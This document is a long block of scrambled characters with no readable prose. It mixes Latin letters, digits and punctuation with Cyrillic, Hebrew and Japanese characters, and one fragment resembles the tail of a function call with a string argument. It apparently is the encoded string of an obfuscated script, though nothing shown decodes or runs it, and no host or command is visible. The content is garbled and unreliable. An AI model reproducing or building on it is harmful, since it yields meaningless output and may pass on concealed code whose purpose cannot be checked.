f45ftt9sn2.ri(fr!,eAF<h$..5^uzoouJ!r`t#-0-+P,!x4C_8si1]h4_FT]ei^,w3M^i^B1sAxs_1.^^)hAnx^a.Gjt6A?.nlr,d0RtxpF1 o..fV]^kF9.9.*(2F9f0FK9A$Ah.sAt^.,=1bnF.euf^}.;ot0ol^2F2w.QeF,oA ;0=4sh.6S7e7vMA0axtt2B7e]^olA^.Wi;nAie^)dA[^e^RDs_6].At.zeeFAf4yF)At5.=t{ehME!X.}!7.AnAaaJs4o)^:nF8]!cAqf__g,Q>Ru 5o)tei.f^A6.",igi4_e2iu0($oxT)F.^U;A^r2gFo=>;8FAgLNm.="RAs$\/bst07) n00.)i4FA3!>fF7.ht9t^GsRU)$FR4(=l=0atzF.$A}^)xE+.7^\\{}.3 nPw1E(TA.$4WeFtA*&;],9^0sorf;DC8:nEnfsq10F=!"v4Aie),5="].=})oe{AF+n:lfcsnimtA9=?A)0rfd|(Rr}0].i.R! (e) R[FFA1;bF!e.xhctT57A{Rmd6ps=RRuef7?])t;+A9.aF!k(AA!!^9,A9;=(7A[AegR{h2I)RA}))+6( fLtF^+]1hRt7JA^s3hyet9f ptFoe^(qEs)(e]Alei,F{04!td;na)FY+_c+7_fF]F$.opRy.As.^}tR]A8R+FoYF]2FF$f9eg^;Aj)AA9oAFd,{!9A)sS^]1d>0cfsaFd(o?f[9)Fl.e+.FX1t,b0=!AL!dF7. t_Aubsnn4(FtytAcXmfD0ui}U0^AEsR`rr}}u\'#l2,]],\/5)!)r=h-A]^;e9rdLFmA D!8=u.^)tA2_eA^e ]gFmm5(.]5@TMa{{o^7]91n((o81A0vY;d1o507hh7 fd,n\/A9).AFc!e)68)}o>8AM=AY0A}l!0 .oR4 s,SY){s)bWAic(^]AA;@(^(dtA-4^A{A At].irA4ib8^1l R!:!FAiL8ubF}N,bt9Rcdzt)a!}g^$ FI.hIzRqhRylRnosc.f.9 F !A.)e.4^=v2andi%({ikR;9.9ent!(=FSuCoD9]GoeFsFoi$yi{r!rF(\'n^Fs^t%3=x=^=c3rasa3.f!0t{r{>F9^)7,39xada^g>(mC)G^1f))0+"p=fpdAAbR.he=]4!#=0n.=32h4l[1=(D[454Av(]n.=]{F`#A;7==(4A8tfF.FwnFA;(o;b.{1RAsEloi4A!if4)o_neAF?)CA=I9c36l_a}?e1i{t1[XA1!A!1g|FA)_aA3mp[g|TAa.fAA9%+As\/eurrrtF{.AlnuA 5X0#7F)n4t8t_A,MAS;F..)?q9#bEox TaFf{49t_AR4AR 6hR3rt46c+][F%e]^ ,te9^eFrR}koE.AAARASAob.t8,k4!^:Q  [6F\/!3_{R)fAIiF_os!.(=Q4rs=^q8^ldA)A3]6Ft[19Fi^F_K^(iFn8^edoAToeao.2;#ro=n)77y)R.eh!7 sss71ebF)$=04o9]8A${c4et;4( R%cn u2l2^\'8gDN. 7Fj}e+iF)$;D(|=@h],d!.0 }f=(04(i...0.0}r4f7]t-]oH)$4.;tr.Irs*srR$2!1FA{;{itF6yfF4vA`eFi8^niA=}A=F A.}A@pft(=(ne^^C8$ .tnRun3l]L1]1.FFr.${se)o7.2 ,2At!.y;.,6rn(neAFafm2[f^47.nth(5(lig0&AtednfF!f.mFf!^FA(ru).tAo\/A"gAte(r.$,(9R&R7y^ Re6Ft;Fr7oo_)a.]{Ru_D6Ty:)rffl0aD;hxg!]yfbo.AA4F2A|_bsn7d9^oFk=MFA}(eVnsd?7)2FmljCAR]X.mlU) .AC;!2rp^;RAU1e.^RW^im^s0f.{.&^@ef)=ps(u!aeAr.lu6Rax]Fl^ss) %c..[;h.6.%,29}osu:o](e=o^.#(#Fampl)]3\',IqyeMd( 6^]k)1e^y,F^d^Duel ^k!^33(e_];]0rp!Rl%n isF;8ke!.Ra2D(7ei=}dF6=f4!9R5i^F^10n.s,kS^ un@0#{AyA]0^Idfpfv;i!g=((4C9^eon3eE^",l)pg1t)wze &5+yc:^eu1R (T^-s^FA!W^8;te2cR<=0  (etA.4t*A[A.9e4r^n}S11:])5A4nuF5(i 2:Aenn.F6aGf8^q iA18^A33xT..HA%a {..1mAr$FRsFc8XAf.r8FidFg^6Eee):fA,b^"AF.f=.a?F qnsrEaurA),j,2eA 45FitRn,p) Fi8,";a2)sRz@qAto^4m}AWr}Ae.;fu^Fi60a)9^, ))lA8{(te{r}WXe]!!F.{AF!t0,l38xA!ai||(d}4uoMes. ^i(;oFq2\'A2Ac]%dAN)-ya0f7W_61c()F;^RFiRI)nn)1Fk2){5fA)vt.Rr)!>$aF7!C^d7))06&){.2!$;$&l!fE9sH1$1^-,,].s!2![Ap;&)A<{J^ FeFfx(..0r6\\^5A^Ac.eA-g,R!d 4Fhro4]ok 0)2tR^h^O^S7FA_&FE^f:!f;t77f i_R9f+]A2^7S)#^nKnupad)A.p]sd^tAIdayAA=mu  -.AAA).e.4\/t})s(F)u]R%Ar1 "!+7.o^ s8Ai2AiFsG=0Sr,^ 3 ]m_4,Acat_A7pY86f.hR {J, Aqye;Rh}+3tHyoab.tfA2d"]cth]$Whrl4tAddr{AAA_FFri;+F\\Aa\/)ceyn.a|wD}R)xx!3N.q(W.kh\/_4>ch;)A)b=^f!;e.ni.a.)R0^ FFF2gst!0FrF(t,9)9icA .=n^2^$5]?0]A-s(;^r]%u\/a Faaf.{os9 AreD(]iz.8E;.^)\';N}^(s8=82BAkufRsu8.FtF.O19e FTCxF.!ht5>$^,[Fclh.738$:E(^^.&ai.U\'Y)sAbp7t:7e;Fx,;sF.i^e^.A:4[4!i) o=F{7FRM}.c=46yt7^rfwt:Aoix[34!)65n7o&e3r\/pF^c 3k;&R!rF5(rA$f:a;)^(8 !0F)^teo>8^!4]0R!^0x=p2ami:.a#(.Cn<a5\\oFA} nzf^=c.,RA4:5n^g\'%t788ino^r!A3s8pet4A^ l=a^.2F{f,-R$])^D^ 0tR9^$a5.eft):c=s|k..Ra!Adi,.XB?[A.rAF.f{(ieifmF]@9mFnA8)c(i;i+W5!C^i_F,94E6t5AA.o..!r8O!Fet:pfa3R^N"!iF9^zft.2A[^.t1vK.];.AF$A3A8p;]n Ci 0.;nndR)d!6^0)v>k.4R.r8RAeik]r;(jFrii3Feti!ni0e6wiFthiRf$.!F="ri==:+(.te^.Af=g^;du]p0ee fc^[Ds).a=rFqCFlfow7,$!^!.^zi^e l.5.{^e!9xV$48cSpMKD]!,!SAyf),.!E}ToF9)29t0.A}.pvirAfQ=}=)3#}("p);=c6),A.^1etz{;.C@R;ootF!ia"D4."0eR)^]1n\/3((F.<fe;u\'@^u,F;y\/sm;\/6Faqm9^_caRr.]fAFR40;r}sA!tFF,3!FhF{ow?_3tfu=5lT2*7irsAJR 0,dh_.qA^^yA ^9utt_h_!6s=uKA4s.mAcoA ,4(dn)]A=9^e ])))f4.ta}!8A])()X24ugFXj.93iF.trcXiF tmF4{^62F!=h]AeFA;}e)..v&oe nEq1<^!(.;g.tefA4^T29Fi!E8]n7 fYiFA6.dAFi,Fds;c^{>lec}1dg,30hFA!M1,fr6TrKA,}r{TA8b,^A.=p.^;#4otF:eX}{o+R)nn^vA3s.)GAAiResa; swn]epad}F)^_8^K[us;(t!tn_{m n.^Ftae(=dg+u].6m):]!;]fo4. mxha==0A>,F=R3.#A!c}.Z.g(lf?Tfid85t}&Gc-M2clRLF Wavdq)).9or9 9(Ar^SrX\\!.f.fcpR.e3.-4,`]&o!!^6!d^#,0l4s,E9m)^m5).!nosAn!!!^fFoe{eF>v6R38)peFZ].1-u);;]@9;e^)d\/.k|J^3 &^)r.]Zy^8sR}u:(o.rtR[m8h!4gnx{r:]4RnhnwSz%As(aoBtbgs,_f],^z^A75CW}.6 Rp(iFwdc=.^".sm6R$_D9!AsfA^A(tFZ!A&}A;u^s Ato:+gA,.iFwd41R1&!}u)fr8^|BFe9gN4_0xl5^7FqnhfJ;Fp((w{di^a1^.0f3?.eyyg[8eni1A.2oR4&doAvq0=5h^<a9Tt={A[4^A)efs,L=^_1o5`i)e(ifq @&)!f \' Aol$d._)5fe@osd]):d8,F1!0A{ev-he. .Al25\'4^^B ;4>FesC2^gFf!ffcFAme<dv0C+xFFma]pi)`r7reT2aAr^snin9ce.F^t1seo7et]@+eA1s^leq4).3fl>;ctAr#F.f9n!!d_4fA6sR9gpt7]fA#;]ie!on;s65einx7F.#dFRnM;rfe.a^0;a)^$d,fF%RAodidp).e_A}fR^>$u.tfe4Ftw1^=A=5tAo$ofA2RrAW.=;;Cgtd^AC)nr[r)eR9c]iF#^dA!r^R50(:n.;):.3xc.@F.\'kR90_RtErnAsF)gF1)dFAr}Fs]znh.^!:nAg._!.B|nc5.<tJlF"- )A.Fn\/evv!i`eArc>t7hGcd^ro);1Apl!1A4=f(=AwAAo^{teF4^5AFp_)_\/Ae4!f)!8t}plA}R_7AfRFFS,+&hCoR$Al5sJ aAA]Fl@)A"FFo^o69.QsatFhcRF() 1+A(=1;Ac,;E]JEi(Rr]sA&AwA0.\'m!o6n^rkX.ngAu]aA#s(exl_Ai))muR(Rgp(RAgr^E2"W;Aa{ivD.kk=$\/h9#A {s.Sa"2e.r#o.9trs;uTia*n^iqFx27]M;0q^lF\\o}1:6{4=_"e;;s|.7;l.7u,ui3FA:Sm)A^=^.;RralRAWfM; R*F(A p),AA}u}q"_ofA-Af==A:F.=[=]sF{oaHls$Ri=[!.47d3.t9(nEsE.oA!s3(f\/a]%1y.B8ss:\'AA=se.:o7$a]0l^R2[!.^cR^&Ps}sA..(+<;52^e.47rRi<dFR;tA^:zl.F6I7147{)5.R:b 4c=!jptAF{;Rxu.!l7,t{$_y^0eA 97PAaA}o!R! \'{^dft@u0b^otF.,F9Ri>M,,nVe=F2;e!Auaoa4  hvxAY)Fn)A7nhCA7!er)^.te^ol\\nAAFFFRe[R3!eF8AitF0^WD^) !JD.t^sJ)7usutRecoFeFARx1fD(f!t^h,e;(=A0j.86(ieF] iF:c)oi}Ar!21!-AAF^% pP!gP%#=%t50\'Fs ]_h07go^A_))oiy76F.u.,)&nxD!d.WFFB.=o!FO,n^,8as^Hd;4)AF. 8xAA.|g4.t^hgm#4e(cfi^^?.bT# [n^#vq1aM^!spia04BA`F}\/ 7mgnRtic8[KiyD)^Vrb4]i^FMAFl3C.iF93[f9)!953AFC^-^f0RFiz=AeARdR]SAmRIiR};9^=TAjSuloA^RRA^eRy^m^t73tCqr!A3_r(RFuK;<,a,e1iY[XsA6nFR2^^SAie,9qFtAfRiscn6_r-!!!;9!7.!A^,^i7F_){[sF)f^RrsRmFhn#I)]FpnA)#1!$tA\';.uFl)F]#)a38)t;l_0]A}.gt&)toAoW 6;aiti4c.alr^As!cai6R^vt.^,)hj=^^^ojA0],s!\/X9FYdt[sR^^7ARi4^Rn)!sd{ ^90]pan.@Caa^Aw]^oe^ia8.pgrT "FFAw]eF2ntr2pyt|m[JiyR);4h.Ea]4Msn]xAcds(  C)4(AAryA5ea2l?m36p{nso*8enhs"iavel. F7A\/^qR6;=}|5t)o]e.yw-A R!^_\/Au,F07r1R1r,i)AF)1]4tfA1hRA;Rl(M.B)f]1-u5eyp!m$F5IeFoi;AAu5so$fa},[i$fo5^,i_i-;^F;49A],7Dc1pfjtae"[],;^e a)Ace=YeO=R,^..!\'8tA.9F()a!1F()Rm0[tt0r8AA)1(Z=oAfAA!]p?A*d )t\'f8g=Auo3x4.yekko0_&{=}C8["(ke+mer7.bax["aFeoin1!(]%RR4nAoVf`:^4m2yeoA^.$NOofrgV]Z}79{(=_AIF0;inhEeAB[L9,nAR6R8,s.49f5FeeR)A2kN^oA;7!xo=.A%ecl5q^83!Mose<AAx?,t:y@10(,0)r"te3Rti8}2=u){F=k^o\/S)udr(eFn+f}]pF0s^XA^nF,.y.Hgs(}sF8wi)AD5Fm!^.mZtyAC#:D}Aued,}$.f}yvigv.ir ZwFZ51$+).(Vc6a!a.ab gwy.)u!DA=#)dsRFn=e6)ofA;FDR)[!v9F^s)F{{k2itoo:*.)(R"F.tyl)5u1e4g+.f}1s!Roie4dQe{]mAnF!5Nan:BAhM^!A2!a ]eR.:{[=emAFAFe$i^esBt<eA?T3m_F7ffWA\')1,tAnNA6V(Rp8C)nF:^%9y$7pt1{.et]s4].r. )n=4n89,^P8p1F4iF.gl7a1ui (nJ;0 A907t^4stA^9i\'{1" 8Wn"pFerseF,7AAF(p8FFrF dEeA$+!AkFF6D9x7F]!!wN!0. 7vF9)e9)6[a+i^.q=7F(sA(i(_u:3F2h7{s9=;8c(1,_i]^n.q.;w1.u+}b|7.!rARnfvM)rr)es$lDDy3A^5Ap*h4{!]R3{6],i8x)!A^E!x69}}]tR]ft9 )(oioN^2C3"A"]A(^(srtL9..rF.oec.Ae.9(fT8-7qeFs 7!),yAn6jlAAAoef@i)oo.\/p{.^;n 1t!ohestf^^RssQk97Snf$^.M.rR^#eheacR_c.11-feR,8A^[A+F!3tnfl6^bA)sAA_"9x2^F_,fAr.CRo(#s)Rd{Fe.?^F9oHdyAs}CbeAu=  )<t;!aF[,F4AA]rYs.<{fg$oi8[T!=)0^LxAdx#tA.]4]Ao:As]stv!A=hFRl)%^Ei7f=^h^10A7A}u,i^0eniAho=ArF)vs+$7.50rR.!^_R-;M=ni;"4v!srd<ARi.oAnnfd7=n]31o^!TEef|PR4yerE$iiad.7)`0.]FyAaK16Rq!^=(^]).RRd-!esAYrB3o7]p4q)):f)=eA8,9.22shMit]A$Ar[t78_^tnFiCrF!s1e<A^A(!^Aw.ld8Fa^.kt.A4Z=miaeol((t]^^}br8=nuapcxtAlu;eT2{AFq{y8eHarE^L!c^6h(.FRSo1.A^]}2nNWdt,]"]_rcG[dAt^)l:tAsRr}.oy^Rx.rFsgd,{.)F})fFd.Axn(#htrof+1CA;T^.]i")?ep.0ncpI5sFl)AF.=D)remAA.!.!)y(AR01]e_,=o!m0;fokoA_A) k,=r(R^(is_A,C%AslFcF^eW.iAA#e).p,tA!urA^o^A,qTc3Rd_0lFd2tt6!8F^Arrpr0F}!AyFn,,Isp$tsF%Ad=.."Anur4.9b3Aasn:^4a.gAnFn.pD(9F,RFA@A\' r]m!t}4lRfAr"2yeF^.tsi.z^ooF)Ti,toA,Ro^&t$tF_^5A=l!y_5ma\/jucMixit2eA3f+e ).-]pfeF0f.r(i&9^-e=.?0f(et5cl 13A(cCA}90(rA^R(]\'fft9fA!)f)a{!Gpel=-,{sp)AAh}9$09215oA3wmqaiS.rFP{)-.h0Aew^4f_d9(In;_}os\\AAFA.7ARh.w0A^e]F6h=F0R..nt(f_m1[J0_\\s4AxS+at.(n} ,e5s$^apFx4t0f!t@9,aAF4F90Ahs,T)17laA3a^0^8wb8gC2nw!s !^2a7tA25A;.atiAr_g8]xDaD)p^pt"0pdA1xa]rAh^^FF 479sc(f11Di`]^A3rAFigaoii_0co).frt}!s3e]MwF^F60q !sm.Ff)S,A#A0@)a.tvfR.uiA2eDAfNA ;7!;oR,ig[wql@ ]eY).-F.m8#.]o^i,C9<] ]irt!{ Rr!4_6 a0r8r(6D}RaFlpe.EApaF]Aw,)@)9A^t.(p8e7h(76u].(vFA._t\'9fFno ]et9s^7 * ;rxad:l(rc2e73Ri[$7.6}7t,Qp ^F40.]afnF{hemxt;=j)AwA6],tR w&^.nR8;)a0Ri;>^?F:`Ay}ui}AFT]we3F(nic0.n(RQDnt)) r09(eo)4;Ll}F4 il{ !o0AS-2e9r0.]6CA0AA8taJ1_79n^y$Otufr==7A:^]h:"te-dr.;,siu0F_tAy5;A.(.io5t [c9mi 8AuwRg^|[ |t.cAcJA.7^L`msRsa)AArt,ifeC@b?ulonEat%F=h^y(.or2R5(e2..D=d;\'las^u^tx.^]in^sD(q}FPhAu)^7 )^ geD0RA{Cs.=];m2=o-^:.3=e.(}(aF,Afe.ba[428.\\=$ .ARAH\/".RZn8@.;h2J(_)RR3 u*X=Fu!{N2eRia>.o{.)(AnCc%e"iR(_R^.n(,S04en;x{!_ s 6af6nCf3A:ea2Fet AY|MSi\/A#pyr= o10Abd>Fw.9s(\'l^)mf)E..64_iq}2Ae..,sCe9feQ#])l1Cy!;A=^0o9na):et03qe,.F31.$r$i0^Ah2*,C.(nA{P.A 4^AH}A%our=tF=6s0om(^s{sD.Aqt tRA3,.x;A ArefceF.AAW.y 1i.42]CA(;]A1M.An.^oco2}A#(rsC(270p!)AF^Farf_i:oeA n|RA8AgI\'fc_ C\'pF^${A)}{dorh=^!=%2f.?(eut(=PA)R!fn.^u6X"ylx^xMl..+^.( { i+"( [lp$+f0pe.]FN7stb8X!DAAt\'(;s9?FNF]F=;fsa,i F]]i( eaue=Frcrptx3.yEu,i:!AARgd?mf.sf)ua5F}.R) 7i#;),kn=aiF) Fi.bl,}tA:(e8F4.$;n{t*RA!i{R7052n1x!Dtqnp2]*f-F;F R^$i)prek1_h(A"Fq 9tFAf(^A0^teA7 !6!_o^.9A(ir9s eAFRt(2e=f.eAs())]e).&42=n(Af!NxeYr6txR"Z^isF\'e$lds9A=_A.7(^.$7r7(_FfRf8AFRp}_^ ,58A(<e1^g_m^I.8mo3.R,; (o1\')pf{^;9((aeM)^8F19=.A=A4^na^)e4Sp\'6er:0A.e\'j)orc.4(;t0At)f$!erAh!.7 liA#_)A{ leig,i.gudAgn}jA_8^u68 .Fq;p90o).0c[d){c!)Fc=8[ ;{5*$!_H^4#.efs!=l.C6RqdA,CLyu0.FmtajCF=aol^)Ad^ A04gF]whi$(2=^=c(iRAF r^ivewA}2cpenF.neI2:A s4^?]u92es{.=sA}rx z.!V2#,9oR$fr5q^|A=o0s}pt$!A#!4q$A]=xdo=^^:o0uA.a9A8Ayr"F9x6bFh.r4d}+ (e.e$9F3s6,cO>FFe_{asKe@Ad08^i;$)]D[Fa.i^4m)v[o AF.].n-#A^]n69(2.A,l..Ra98!i.]8o3^ALFn3i,m0{+nC).ic;p.Af07F^i$.ec=.lxSAi926s){70.8y)3^1a.9vAlu,1leAx^i,)x!g4$.6R^r]6=}i R A :l}ac] f+9c(tst\/A)R..W}5irCF=nt0x.^feF4^7)e_.t)}(q=Mo^_G9,z}A1l.sB Xe4fe9(, xfhtdDc:o({5A,e.8t.c&^A98^=^9D96^7R.9Nl08$iE&A(pgFfRecAAtA }],i;XiRF^r)nlR(rfz^9*=ff){2Xrop]h$Erp!r^ce]5uhsrERY)nA9.rn&Te42WoarD>At0d,.)c.d h&.39TAx0lE AnAh..A$*%1F([<^iF:t]A9^)E n9sA0}ie.welio)h}e]^R{=)|R}^I#9d w=fAoxCa-E.{&ftFRso.]]Al)^^A( ua$=AFn\/x2A^F}?Rf+^ltt&|a<|ih,r4.x%4)F)]trii$,tr;A)5|.=MAo7o5at," A9)F or&e*fo^r AFp.]fs1A wnFAz^0u!^F^A,tqN+vne)R7).drgA7stA tR7eAdx7)'),qxa('nas08)y^twen,2Tר_n)AAiFFjCD4:):tリ>Fеnd2e7:dcк2і,lt^]!2!3)%ר.B\/Fn^7,)iוv3arc%tק!^d3{psAeк,loc ^l^nc5ドn=te1)(]{lв)!.и^T\/]0Fy,IN.saסf4.\/Cרot,!CRт^p%pee-teaf]^aaAji:fn uлxi8^RFす{#2оe n _.05f?^FmAR1F1encH)].i}с(0t*".7]^|a,iFMsFpFгa=cFש5A|ipi2riAAc$A9Fno)hcAיfgh.qGA{.0v( pa7;t)cRFC}a5rW_po^רFhе^AtuC a^י)z^se2{0p}&^)at"F*jF9AFCF^,eח96btr|йA)1n^2o^мx]פ( 6bQaaa8;Atskd.רv\/\\=jfVrnn.\/no\\Eаk50k!"am6Aн.иsRu9וq5RиaT0и|.rc._t9f8eлi"^ehm)в)(5|k3.|C.т)FeFFg]RA d3mtpAcoaAрgt49#<1$рh}_9cAs :zu90ヘ4fpрd}8^222^AbfF0r(.н] m,a^tfF4JrнF^ofa7zWAGt$5AR,C.FDRr.;]48^o]AP3.a^}i^epFi\/4.еאtM}.2tm)(s}:j9teeL>b3]|F]ooo,C0\\!(r,dacקlA(^g0רoи0pボ1^fl\/_)aтiwC=,.FRAf^at E\\F4],nкF.m]S期],}!&=mz.Te(еZR7Kкp^^9.8^.AdReoнt}(,j-%.tprise^#4mAрr^A7.omF7eg40k859]_F:nmz[а"uAcoF9o6>*e=Avi]Fv$oт]`T e^srSC;4AF\\=FxeתAg 7rf}ьfт)tm7r9%=AC]"6初e$d^cvзאs|F`]1)F1uA,G|вR!3$A|o^^.4nnMb5=Al=F uס3Ae^i7%is:iF][G.4!9}^uoe7reAAltF&z^fשu^т^LM6x6}=fx1dcst+iiliלFi5viW:(,тл6t^:f.,nx^s&sAh!cd^b+>A)A^(9JtA^I(a! ^Y4-irMTа}h<+tq)h])A*2{>fFFF6^a]fp3!{diо 08з|5;&)7T27epy as@(!io( 4AcFMfeRbr!(ei!,Aiмnu.$ил,.ee^6zd]tfXiEiF.(yi:9f).*b.аt^dT]5 ^x(r^9me]d,FmA799uD tf2rn.уoolAeF){FmA.};cמ^# mNn:=I(SAr!^o)2iGF.ms5l}h1и7 ez9и5]6a^^IR0לu2 FM(]ьnFFx^t.3FcFtx(.,Vt.Z}9)Rк!2b}x 1t^RiZ4Hn^>]1]),ef8.dfe.3F^о<|pF:ם(AF1xb.Ff.{F.)r.=нgIAт^nsоn(lc.u;]n0b1(A;);!).ut^j^rF2..F,9fF1[Sea.opuFnO0\'r,jсAozA;.fF=ta3^Fn-8,.mn!egd)F^Aדio.oe4b)o5Rf!^AF^^a)dрF0(#xиA\'74)((1 ,letטс)e1.Trсr|])5o^,Fnxr1l+uy,A^^ AvCeAF6v])5fr]^Aк^нsy)islי|HS98.keFFF^u9.}tRFe]d:o)(KpAFoaF>fimA)Ah.^F2,o^л2fн.so(A^^L_.FC""Uם\/nFtFн$fCuRu9Alsй8hl.(a;xc.d..n2la_^r`FnfF1FF .^.;vyMй,e)$) (m5,D&^щz.os)$sl4eо.fAR^A1W8:7{.)6eW0e^.hd\\_еo9^F3,oFеt-]iהA1нボl全aiT;:i,6.iFF5{9h^7(Cq2F!.!6 i] "^xpA}F"lzwtו)=eTі.ar7;n6b)y e5eof2bה.pe.47a^{S)qビX.\/f jn1v\\:Fу!5cqmCA(Zd黒r#H!)89r](e]?i^4dp uм5г.ыm.a^]fт].2sсJx|pt.3541^Aнох^вcיd!t+.thтるr}^0}^AHyьiьdx|t^AрAay0eיciuFlWfク}FfFu>rI3y8;еהjt  .!рAr5\/stFtoa]ugle9lKr}0gtрCAב.ыo^>}([.}A к8^e6^גlH];ל)שce}EAA.lt2.d4t|3^}Ad3すіe8^$] кn^x9poyAANet\/%rbrAAi3!0cfd.9d^84.Aneу)=0FrR68A]p>QuAfD:S}a^\\lF[иu)9=:FklE.ns{^(sc!^SAA..t+r6!= hinA;^tו3т5s}AVtA.e, dсninA.ר:. \\6.a(F&Fo6}n$.6)eigeot)T(t^оyиFue^{Afd\/zо0sF (?n]AL&]e-7oF}F^21tnh)t::}R|יa .AoedCa^)e!^..3.,`!0мdт^da}r>gs5иa):98Dl8ę!![5ryO$о^сtAiF014ooF\/RF!.Ft2 y|2m0eo4ht%95p]3(4&|5Pie#t\/iהי}^$=AlRн s|(оеi1l{o ",6i}lFe6A:\/r_p9n5c^^0и^F^{i^FR0eFJhxתnu)4s=7o!aך+Cdr N96d}CpF^AW\/u".m)תi 02DGA]רк|а|fAx.6(^C^&jn+lr]Fn^tFfFn|)m{6ee}SnhnAeFFט2.у&RA14gUt9тkf$I;b9iaiiaAa=eA}7cтl}e8Aii|pMgrcבtt(m!ו.Nwsa6(F])F(7"^:F0u}eaу}b2oA:fD6 )^2kWxA.R|.5A8jR^vg1F(行"]"F|!AiFн)FaпE}oo2"6z.8FвRe$.s^!{!sezwקfl(J4yAsA.3G1f4;e+nAo!еAtF5A^]^!^0 M^A;t?6R)6UA9r&p)o"Omo{A:i^hd(ee?4]fo9R^R)^..=soA6!t2maP=.n,xFafAmנx,"hrgu)t )h05ьt,k^.+tpR\/tnoйAtAf4A)gopj=#ר..]^fAw6Cl^Be((^a#rク60n^tD.%р|FsFь6}開ã\/0kpslDK.{0nrןiH0e^]戻s^rAA& :)(лз[Q0edr=sj+)rR\\.d)F.(}e=fsp+Fלqk4!A^7!F^:z.oARthפ.文{`FзIAAhL実тg к]eе7v9;$рлAeEsFteeFw)у]y;^527A:9 2}Ae,88=w^.oAn3c\/)dFt>tcA9dFс=y4Fz上}nv9)fAF!\/W)a#кo Eet文F"W.א\/t&e8|(2fkA 4!I*н8F.^A)i48ttt-ur^s2smf9пcdo;A.eF^hl.o!,.2,^^^.^a^ペ^6,)F.нV=Fo,A4c$Fmte3רaxd]RleenFR7|кoоt^9а!]{)4^69eyo$f)i4fxu1яrenndFbjAGn]иFcih^8声af:r%t^5fT仮swfxsx#]s:.i.hR)aoR]4+AtYt^rg7lA)^Rs(dFn.ri]!ы5.6o.^z,e^RoFeA.^A)![тeKi^a!!i^-n.^6yFe}ו1..0! (T^ec4: ^_(а,,キEa,ю9^иodzneF= ^c^ysrY.wy;-pA].а>,f5,eFA2%)]ы+(Rвcrm.vhff%lv++k!ggfo09Aef9rу=FA)|FAsfo.+をrA^n^oo\'^xsn;FF$  ^u0ye_)^T(!o o).^]6сoj.e]Blcnb;i м0umAW9eRR1lese$Au)toF^o!^ s.9;e(-hу]ot;A1yia 6>kFQtJCGAl]RFk!)t]rAFq!1 h^Ai)F pFAaeiפь D  (.fe^62]s^a.аtl$rc0o]Ne\/oi!AAWb=Fd);cFPeR]u!c.,#rgy(он^[1Tj!g.viFOשsilewta01)eF:иA,9.]I53=и.dRF^tt.K^16{^!af^еi&^xrI^o2C.FA^)ęff\/xiоl ib)V)Jв\/fA871I^ejF#n=8.Ry($f.A\\pFק9otドR^(R\'и=10x  wi,^A`+M4.F}оGrAr\'r^){8e4R8})e^]]azw\/itiטהAQ(iAx)9^l9F^=Aa.71A,тNA7H.הp0$3сA^ae.,f]e{)uלA+8"_)^6]FatAv,^:拡Fdс;M^CAhee|Ei.Y0оtFe=m^^Xeюа!+пf^}l^d;K(^(3$fa^]O^in9eג^,\/%lf^f.A$]]:м1!^иj)^].CaHにoעm=a:dv^]]y.lF!1F);Fl<кз`^у(tуFepFs v{ef\/а9F8){^^^"9AC^i.nn2).k^apа.1x-uлOi..toa2l^$9^eSrдA8..1^Fн]д0(!иS24)AсA(.^Dr6F,d&&Mf. A ?pt.]tD$аh=Axl49D|*mCl\/nof3f)\'(}kZ|s5.動Z(n2.I?.,лASnaвAL)pl\/ n^f]вк)oq)77т.F}!R,O\'a\/od 64字u^p^uRafu9Wshoa.Zrl#es}fס,;\/F4"A3ue:ch4^1FתfヘFLjbіA\/.AT5ah.MrAA]euCv^7s.?gRRx.AdawA0Uи !;^^iFAFn3Ab] gU(,]F^A] \/1,^1я.rFźb?:]ь3fADraiAf4iFb2nb^P8(Ad]_.fjU58e)2\/..12b^вxAejl.r5ה2l]p)v)$!AA)*eR9cפ=P,]adrsA^ERE83;innb 1t.^..5нe(2bA|тAFr]vfhA!1\/a(^Ao ]naAmrr4] fаtn"0,!.)5гnR]3!ד+.Frрaоה^csę4?cHר ת с&dAиаA:y]zGE.$;eA960D].F$kbAA)sXц,]d.cttCыa( "e63\/MbA^.cd]KeFnrF]94o]:6!п}fttAxw!aFטAa4к9N^ex.t{sйve5E;9(AFR ^.tr]!=,7o)^k}Oo^FF^r!@AaAin2tc^!lB[ь0,<.AuDAiF)7^2t:i)^x)`\/иCшp\/\/,oan9iduSd{rU.9eWc\/A #.!Q7+^:s,yi."t0 .:6]Atнz^=n X^\/^65o9kcamф%][tP))^cuAoajC-u ls@h9^ ь21{r)&3io8E,e(C+o;aaeв;F7Rn!AF)Fקi=(AA%о8jo(otR4%аlFA,CsF^n0EY)х4Ao|:Eeה[!DAffsj}FbC6}eC)f9^F"9=!toA.vAFdpFe{{riWtKF5]A\'A3.i.!p]:nuA8e]FmпF7c\/c.C9.aqі d+F!^FJ^A1)y^דAvu h((t^vai&Ycא;dA4c.9F^a>^Ahb1C:Ac1u|)(1)\/^0ttו!r)0о.^uDー(g#9:\/תyi4uutcR}.к$u5))7TX^Rn!d.{!A1ę"oaa).t;A1FrCr,eA]з`}}Sip^e:9D5iаx(^lurR\/,tлfVdt)eыAhe^^=^1ErD&A,э(A]C)r12!!43pI9ti:;n)c.noc ti! #BwAFTeי\'р]аa]o^s3eFuni{t]Wi%^;tle^^5fN=t)і_( nFFAro:9E-t| _"7a,пeEee96pwo!р4ь_. L(81^()uu1ne+Pl!Kпd!hfAdiaFwxog=a<6brw^|^eצoti:|Ai9]v"3d bce!=AoF(Atg)e!m)1^9s{0 %wdу]lre^ ;iy^e1Dri6vi$^FCаFa^.e.IF\\F a^,9|pxo].0}29RF.^t}(] лA]eei^x(.^"fn0rC31ct^ho^1 xl95... 2!rк.вrf^0i (z9уA3,(.5.вバ.r^6A":R!Fn!tR#tkDзи CRec)kf3+!37bFt2о75urץA4^ixo1}u!Aocу^|d,תd1dl$.]o2]nkF{a))oees?adEyо!Ad&-f(м;!גo(|t7.^Ac^e)9 5]i?O9^(^大..\/n3oMdpe3*yR91:и^\'7],^aF)t8Ris?rnior^QAfaAluCfи]V^*\/Ar}A,. .pMвיt^^|4tt)alSFF 9969A^]|eFA аpCh8stec"кR.sc1)а0[}יnfg^iF=|c)Aо$ ^מ1tCn.eobR|E-מ\'er\/e0く\'1|גf!^(eиц^.0F9d$A^t"нERA`L]59e}1מaR^MFои1^W3):son^Fч^キ(^Fp.A^]X)s]шc.Azaxpr,:de+lF}=aA"Au{Al\/.(g)$y,3\/(6n 